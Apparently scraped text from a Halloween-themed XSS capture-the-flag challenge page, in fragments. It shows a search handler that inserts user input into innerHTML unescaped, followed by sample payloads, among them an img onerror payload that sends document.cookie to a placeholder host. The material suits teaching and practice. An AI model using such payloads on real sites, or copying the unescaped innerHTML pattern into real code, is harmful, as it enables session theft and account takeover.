 83.136.251.145:30506 显示
Boo!
确定
Haunted Scroll
<img src=x onerror="alert('Boo!')">
Search
Results for: ""
Cursed Code Block
rchInput.addEventListener('input', function () {
const query = searchInput.value;
if (query.trim() !== "") {
const filteredArticles = filterArticles(query);
searchResultsHeading.innerHTML = `Results for: "${query}"`;
searchResultsHeading.style.display = 'block';
renderArticles(filteredArticles);
} else {
searchResultsHeading.style.display = 'none';
renderArticles(articles);
}
});
security flaws.
Example Payloads
Below are a few spooky payloads to get you started:
• Basic XSS Payload:
<script>alert('Boo!');</script>
<script>fetch('[host]')</script>
• More Diabolical Payload:
<img src=x onerror="alert('Boo!')">
<img src=x onerror="fetch('[HOST]' + document.cookie)" />
Additional Tips
• Pay attention to the haunted HTML and JavaScript code. The context in